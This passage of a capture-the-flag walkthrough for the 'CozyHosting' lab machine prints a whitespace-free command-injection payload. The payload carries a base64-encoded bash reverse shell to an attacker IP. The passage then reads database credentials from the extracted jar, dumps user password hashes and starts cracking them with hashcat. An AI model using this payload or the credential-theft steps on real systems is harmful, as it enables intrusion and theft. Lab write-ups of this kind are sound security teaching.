
My next step was to try to get a reverse shell to work. I tried a few shells and formats, but found they could not contain whitespace. I researched how to get a shell with out spaces and came across HackTricks page on Bypassing Linux Restrictions and thier page on Linux Shells which included Symbol Safe Shells.
After reading these I was able to craft the below shell.
;echo${IFS}"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNjIvMTIzNCAwPiYxCg=="|base64${IFS}-d|bash; with the encoded payload of bash -i >& /dev/tcp/10.10.14.162/1234 0>&1.
Payload: bash -i >& /dev/tcp/YOUR LOCAL IP/1234 0>&1
Shell: ;echo${IFS}"BASE 64 ENCODED PAYLOAD"|base64${IFS}-d|bash;
I used CyberChef to encode my payload, but it is also super helpful for decoding as well.
Next I set up a NetCat listener on the same port as my encoded payload - port 1234.

Once the listener was up and running I went back to the Connection Settings panel of CozyHosting.
So the host name should be your local IP or localhost and your username should be the entire shell from above. Above I also have my local IP, but found my shell worked with localhost - 127.0.0.1.
You can also do the same in Burp’s Repeater, but I was having trouble getting the shell to run there.
Click “Submit” and you should have a shell!

The next step is not necessary for this machine, but useful to know for. The shell I gained was a shell with no job control and is not a fully interactive shell. To upgrade the shell you can run the following commands:
python3 -c 'import pty;pty.spawn("/bin/bash")' and then set the type of terminal to xterm, because it is set to “dumb”. export TERM=xterm
S1ren from OffSec shared their commonly used commands to break out of a terminal here.
Once I had a shell I found the only thing on the server was a file called cloudhosting-0.0.1.jar.

To see what the file contained I set up a python server on the attack box with python3 -m http.server 7896.

I then navigated to the attack boxes IP on port 7896 and downloaded the file. After downloading the file I stopped the python server, because it is not needed any more.
Extract jar file with your favorite flavor, but right clicking the file and selecting “Extract here” also works.

After extracting the .jar file and browsing the directory I came across cloudhosting-0.0.1/BOOT-INF/classes/application.properties and it contains server credentials!


Searching a few sites for how to log into postgres databases yields the below two results.
psql "postgresql://postgres:Vg&nvzAQ7XxR@localhost/postgres" OR psql -h localhost -d postgres -U postgres

Once logged in I needed to navigate around the database, but wasn’t sure how. Then I found a Postgres Cheat Sheet which was very helpful.
\l will list out all the databases on the server.

\c DATABASENAME will change the working space to the database specified.
\dt will give you a list of all the tables in a database.
select * from TABLE; will display all of the information in a table, but everything needs to be lowercase and the statement needs to have a semicolon at the end. I spent an embarrassing amount of time trying to figure out why my queries were not working, because of this.
q or \q will allow you to exit from any query or the database it self.
\l lists that there are four databases connected to the server - cozyhosting, postgres, template0, and template1.
Using \c cozyhosting pivot into the cozyhosting database.
\dt shows that there are two tables with in cozyhosting - users and hosts.
select * from users; shows two users, admin and kanderson. The table also shows their password hashes.

I copied this hash and saved it to a file called hash.txt and exited out of the database.
Moving back to my machines I launched hashcat.
Before running anything with hashcat you need to know what type of hash we found. Hashcat.net has a wiki page for just that.
I was also able to narrow down the hash type, with out searching through hash examples by using hashcat hash.txt /usr/share/wordlists/rockyou.txt --show. This worked, because I did not specify a hash type in my command.
